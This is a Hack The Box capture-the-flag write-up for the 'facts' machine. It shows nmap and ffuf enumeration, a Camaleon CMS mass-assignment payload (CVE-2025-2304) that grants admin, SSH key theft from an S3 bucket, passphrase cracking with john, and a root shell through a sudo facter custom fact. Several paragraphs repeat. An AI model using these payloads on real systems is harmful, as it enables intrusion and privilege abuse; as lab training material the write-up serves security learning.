
Overview
The machine starts by Simple enumeration that discovers an admin panel which is vulnerable to Privilege escalation which gives us admin privilege on that admin panel From here we can find AWS keys configured to a custom endpoint exposed externally with an ssh keys stored in S3 bucket Cracking this SSH key gets us foothold on the target and by exploiting facter binary we get a root shell
Enumeration
jimmex@attacker ~/htb/labs/facts ➜ nmap -sC -sV -vv -oA results 10.129.16.47
                                                        Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-28 04:02 EET
< snip>
PORT STATE SERVICE REASON VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNYjzL0v+zbXt5Zvuhd63ZMVGK/8TRBsYpIitcmtFPexgvOxbFiv6VCm9ZzRBGKf0uoNaj69WYzveCNEWxdQUww=
| 256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
| _ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPCNb2NXAGnDBofpLTCGLMyF/N6Xe5LIri/onyTBifIK
80/tcp open  http    syn-ack ttl 63 nginx 1.26.3 (Ubuntu)
| _http-title: Did not follow redirect to http://facts.htb/
| http-methods:
| _ Supported Methods: GET HEAD POST OPTIONS
| _http-server-header: nginx/1.26.3 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel| Port | Service | Notes |
|---|---|---|
| 22 | SSH | OpenSSH 9.9p1, TTL 63 |
| 80 | http | redirects to facts.htb |
so add it to your hosts file
10.129.16.47 facts.htband open full scan in the background and start inspecting the site
jimmex@attacker ~/htb/labs/facts ➜ whatweb http://facts.htb
http://facts.htb [200 OK] Cookies[_factsapp_session], Country[RESERVED][ZZ], Email[contact@facts.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.26.3 (Ubuntu)], HttpOnly[_factsapp_session], IP[10.129.16.47], Open-Graph-Protocol[website], Script, Title[facts], UncommonHeaders[x-content-type-options,x-permitted-cross-domain-policies,referrer-policy,plugin_front_cache,x-request-id], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge], X-XSS-Protection[0], nginx[1.26.3]
nothing interesting here, just ruby on rails website so lets see if there is any hidden directories
jimmex@attacker ~/htb/labs/facts ➜ ffuf -u http://facts.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
< snip>
________________________________________________
admin [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 753ms] #interesting
search [Status: 200, Size: 19187, Words: 3276, Lines: 272, Duration: 1657ms]
< snip>

post [Status: 200, Size: 11308, Words: 1414, Lines: 152, Duration: 2075ms] #interestingand we got admin panel
 so lets create an account and see what happens

 so create an account and login, and it see that it runs camaleon CMS v2.9.0
Pre-foothold Camaleon Privilege Escalation
that version is vulnerable to CVE-2025-2304 which is authenticated privilege escalation
CVE-2025-2304
Mass Assignment/Privilege escalation in Camaleon CMS the root cause
- it comes from
permit!method in theUserController'supdated_ajaxfunction - the issues with
.permit!that it allows all parameters to pass through without any filtering (no questions asked) - so the flow is we login in with our low privilege user (client) → attempt password change and intercept it → and inject any extra parameter along side so our request will look like this
POST /admin/users/[id]/updated_ajax
password[password]=anything&password[password_confirmation]=anything&password[role]=admin
and just like that we are admin
 and as you can see we are admin and got a lot of stuff to control now
 first thing comes in my mind when i attack any kind of CMS is RCE injection through templates but it didn't work here
and there is also an upload functionality that might lead to RCE through shell upload (but look around first to find any easy findings)

but if we went first to settings → general settings
first thing comes in my mind when i attack any kind of CMS is RCE injection through templates but it didn't work here
and there is also an upload functionality that might lead to RCE through shell upload (but look around first to find any easy findings)
but if we went first to settings → general settings
Foothold
that's an S3 bucket that we can get our hands on, maybe we can find keys or notes about any users
which runs on 54321 so lets see if this port is exposed or not
back to our full nmap scan
 now it all make sense that this is our way in
don't do script or service scanning with full ports scan cause it'll take a ton of your time and all you need to know what are the opened ports then do a full scan on them if you need
lucky us we know what that port is for
so first configure AWS cli with access key and secret key
 the thing is these buckets aren't actually on AWS real servers, the target is using AWS services locally some thing like
 LocalStack or MinIO so we have to define where is our endpoint so CLI can reach the bucket
then define the endpoint and query that bucket (first we started with the URL that we found on the site) → shouldn't work and you shouldn't even think about that cause it is running on the target locally but we aren't on the target yet and as we saw that port is open from the full nmap scan so lets define the domain and see what we find
 now we got 2 folders so lets see what's inside internal
 and we got ssh keys that I'll copy to our machine
 and we got the keys
so the thing is we don't know who does it belong to and whether it has a passphrase or not
lets extract public key from private key
and we got the keys
so the thing is we don't know who does it belong to and whether it has a passphrase or not
lets extract public key from private key
 and we see that we need a passphrase so we need to get that from the private key so lets extract hash from that key and brute force it
jimmex@attacker ~/htb/labs/facts ➜ ssh2john id_ed25519
id_ed25519:$sshng$6$16$b46aafdffff34ea2f954a0821b2c7237$290$6f70656e73<snip>96edc3fde$24$130
then run john
 it should take a couple of minutes to get the passphrase
if you didn't know that you could get the user from the private key by extracting public key from it there is this blog that you can read about SSH process maybe it'll benefit you SSH
there was another way i did when i first solved the box it was some kind of RCE thing through one of the upload file parameters that let me read /etc/passwd and see what are the possible users with shell and run the password over them

 and we got a shell, the flag is in
 william home directory
 now lets see what we can do
Privilege Escalation
when i ran sudo -l there is some a binary that we can run as sudo
trivia@facts:/home/william$ sudo -l
Matching Defaults entries for trivia on facts:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User trivia may run the following commands on facts:
    (ALL) NOPASSWD: /usr/bin/facter
so lets see what it does
trivia@facts:/home/william$ sudo facter -h
Usage
=====

  facter [options] [query] [query] [...]

Options
=======
           [--color]                      Enable color output.
           [--no-color]                   Disable color output.
        -c [--config] The location of the config file.
           [--custom-dir]                 A directory to use for custom facts.
        -d [--debug] Enable debug output.
           [--external-dir]               A directory to use for external facts.
           [--hocon]                      Output in Hocon format.

           [--no-ruby]                    Disable loading Ruby, facts requiring Ruby, and custom facts.
  < snip>
Facter is a command-line tool that gathers basic facts about nodes (systems) such as hardware details, network settings, OS type and version, and more. These facts are made available as variables in your Puppet manifests and can be used to inform conditional expressions in Puppet.
one of the options says --custom-dir so we can identify custom facts
and because it say --no-ruby means that we can give ruby so lets create a custom fact file that spawns a shell in the context of sudo
and if we looked how this facts are written they are written using specific DSL (domain specific language) and here is how it should look like
Facter.add('hardware_platform') do
  setcode do
    Facter::Core::Execution.exec('/usr/bin/uname --hardware-platform')
  end
end
so we will craft this
Facter.add('poe') do
  setcode do
    exec('/bin/bash')
  end
end
of course in normal pentesting process you wouldn't wanna flex and call it PoE or any kinda of suspicious names cause you wanna survive not get caught before you even start

if you are lazy you could've just went to
GTFOBinsand found your way around it but it's not healthy though
Resources
- CVE PoC: https://github.com/predyy/CVE-2025-2304
- CVE Explanation: https://www.tenable.com/security/research/tra-2025-09
FacterRepo: https://github.com/puppetlabs/facterFacterGuide: https://www.cloudbees.com/blog/what-is-facter-puppet-tool